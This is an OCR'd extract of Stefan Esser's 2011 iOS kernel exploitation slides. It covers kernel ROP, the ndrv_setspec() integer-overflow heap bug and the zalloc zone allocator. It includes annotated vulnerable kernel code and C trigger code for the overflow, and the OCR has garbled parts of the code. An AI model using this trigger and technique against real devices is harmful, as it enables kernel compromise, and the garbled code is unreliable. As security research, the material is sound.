

#### From Overwritten PC to Code Execution

- once we control PC we can jump anywhere in kernel space
- in iOS a lot of kernel memory is executable
- challenge is to put code into kernel memory
- and to know its address
- nemo's papers already show ways to do this for OS X


## Kernel Level ROP



- kernel level ROP very attractive because limited amount of different iOS kernel versions
- just copy data from user space to kernel memory
- and return into it



- previous methods not feasible in our situation
- HFS volume name overflow is a unicode overflow
- unicode strings cannot create addresses pointing to kernel space  $(>= 0x80000000)$
- feasibility of partial address overwrite not evaluated

 $\Rightarrow$  this is iOS not Mac OS X => we can return to user space memory

- unicode overflow allows us to return to 0x10000 or 0x10001
- exploiting Mac OS X binary needs to map executable memory at this address
- exploit can then  $mlock()$  the memory
- and let the kernel just return to this address

# Part IV

#### Kernel Exploitation - Heap Buffer Overflow



- Credits: Stefan Esser
- inside the NDRV\_SETDMXSPEC socket option handler
- triggers when a high demux\_count is used
- integer overflow when allocating kernel memory
- leads to a heap buffer overflow
- requires root permissions
- used to untether iOS 4.3.1 4.3.3

#### ndrv\_setspec() Integer Overflow Vulnerability



```
if (error == 0)
     {
         /* At this point, we've at least got enough bytes to start looking around */
        u_int32_t demuxOn = 0;
         proto_param.demux_count = ndrvSpec.demux_count;
         proto_param.input = ndrv_input;
         proto_param.event = ndrv_event;
        for (demuxOn = \theta; demuxOn < ndrvSpec.demux_count; demuxOn++)
\{ /* Convert an ndrv_demux_desc to a ifnet_demux_desc */
            error = ndrv_to_ifnet_demux(&ndrvSpec.demux_list[demuxOn],
                                           &proto_param.demux_array[demuxOn]);
             if (error)
                 break;
 }
    }
                                                                           because of
                                                                        high demux_count
                                                                         this loop loops
                                                                           very often
                                    we need to be able
                                        to set error
                                       at some point
                                    to stop overflowing
                                                                                  function converts
                                                                                    into different
                                                                                    data format
                                                                                 lets us overflow !!!
```
#### ndrv\_setspec() Integer Overflow Vulnerability

```
int
ndrv_to_ifnet_demux(struct ndrv_demux_desc* ndrv, struct ifnet_demux_desc* ifdemux)
{
     bzero(ifdemux, sizeof(*ifdemux));
     if (ndrv->type < DLIL_DESC_ETYPE2)
     {
          /* using old "type", not supported */
          return ENOTSUP;
     }
     if (ndrv->length > 28)
    {
          return EINVAL;
     }
     ifdemux->type = ndrv->type;
     ifdemux->data = ndrv->data.other;
     ifdemux->datalen = ndrv->length;
     return 0;
}
                                             user input can
                                               create this
                                              errors easily
                                                  writes into
                                                 too small buffer
                                                       limited in what
                                                       can be written
                                                BUT IT WRITES A POINTER !!!
```


## Triggering Code (no crash!)

```
 struct sockaddr_ndrv ndrv; int s, i;
struct ndrv_protocol_desc ndrvSpec; char demux_list_buffer[15 * 32];
s = socket(AF_NDRV, SOCK_RAW, 0);if (s < 0) {
     // ...
 }
 strlcpy((char *)ndrv.snd_name, "lo0", sizeof(ndrv.snd_name));
 ndrv.snd_len = sizeof(ndrv);
 ndrv.snd_family = AF_NDRV;
if (bind(s, (struct sockaddr *)&ndrv, sizeof(ndrv)) < 0) {
     // ...
 }
 memset(demux_list_buffer, 0x55, sizeof(demux_list_buffer));
for (i = 0; i < 15; i++) {
     /* fill type with a high value */
    demux_list_buffer[0x00 + i*32] = 0xFF;demux_list_buffer\lceil 0x01 + i*32 \rceil = 0xFF; /* fill length with a small value < 28 */
    demux_list_buffer[0x02 + i*32] = 0x04;
    demux_list_buffer[0x03 + i*32] = 0x00;
 }
ndrvSpec.version = 1; https://www.mdrvSpec.protocol_family = 0x1234;
ndrvSpec.demux_count = 0x4000000a; ndrvSpec.demux_list = &demux_list_buffer;
setsockopt(s, SOL_NDRVPROTO, NDRV_SETDMXSPEC, &ndrvSpec, sizeof(struct ndrv_protocol_desc));
                                                  high demux_count
                                                      triggers 
                                                   integer overflow
                                                                             example most
                                                                             propably does
                                                                              not crash due
                                                                             to checks inside
                                                                          ndry to ifnet demux
```

$$
\bigodot \text{SektionEins}
$$

### MALLOC() and Heap Buffer Overflows

- the vulnerable code uses **MALLOC()** to allocate memory
- **MALLOC()** is a macro that calls **MALLOC()**
- **MALLOC()** is a wrapper around **kalloc()** that adds a short header (allocsize)
- **kalloc()** is also a wrapper that uses
	- kmem\_alloc() for large blocks of memory
	- **zalloc()** for small blocks of memory

 $\rightarrow$  we only concentrate on **zalloc()** because it is the only relevant allocator here



#### Zone Allocator - zalloc()

- **zalloc()** allocates memory in so called zones
- each zone is described by a zone struct and has a zone name
- a zone consists of a number of memory pages
- each allocated block inside a zone is of the same size
- free elements are stored in a linked list

```
struct zone {
     int count; /* Number of elements used now */
    vm_offset_t free_elements;
    decl_lck_mtx_data(,lock) /* zone lock */
    lck_mtx_ext_t lock_ext; /* placeholder for indirect mutex */
    lck_attr_t lock_attr; /* zone lock attribute */
    lck_grp_t lock_grp; /* zone lock group */
    lck_grp_attr_t lock_grp_attr; /* zone lock group attribute */
    vm_size_t cur_size; /* current memory utilization */
    vm_size_t max_size; /* how large can this zone grow */
    vm_size_t elem_size; /* size of an element */
    vm_size_t alloc_size; /* size used for more memory */
    unsigned int
   /* boolean_t */ exhaustible :1, /* (F) merely return if empty?
   /* boolean_t */ collectable :1, /* (F) garbage collect empty pa
   /* boolean_t */ expandable :1, /* (T) expand zone (with messag
   /* boolean_t */ allows_foreign :1,/* (F) allow non-zalloc space
    /* boolean_t */ doing_alloc :1, /* is zone expanding now? */
   /* boolean_t */ waiting :1, /* is thread waiting for expansion?
   /* boolean_t */ async_pending :1, /* asynchronous allocation
   /* boolean_t */ doing_gc :1, /* garbage collect in progress?
    /* boolean_t */ noencrypt :1;
     struct zone * next_zone; /* Link for all-zones list */
    call\_entry\_data_t call_async_alloc; /* callout for asynchro
     const char *zone_name; /* a name for the zone */
#if ZONE DEBUG
     queue_head_t active_zones; /* active elements */
#endif /* ZONE_DEBUG */
```
**SektionEins** 

};

#### Zone Allocator - Zones

#### \$ zprint



Stefan Esser • iOS Kernel Exploitation • August 2011 • 48



- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order





- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order





MY\_ZONE



- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



1

2



MY\_ZONE

